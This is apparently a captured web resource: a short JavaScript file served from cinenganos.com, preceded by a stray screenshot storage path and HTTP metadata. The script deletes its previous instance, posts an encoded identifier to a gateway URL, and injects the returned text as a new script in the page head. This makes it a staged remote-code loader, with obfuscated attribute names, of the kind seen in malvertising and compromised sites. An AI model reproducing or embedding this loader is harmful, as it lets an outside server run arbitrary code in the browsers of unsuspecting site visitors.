

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 528
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","cnXeHvf6lHYG3KRyrOJOrURRb1NqZDA3QkdHamZiZi9VY0g5eVFFV2h6YkRwWWNtZnRia25OdHFPclU9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();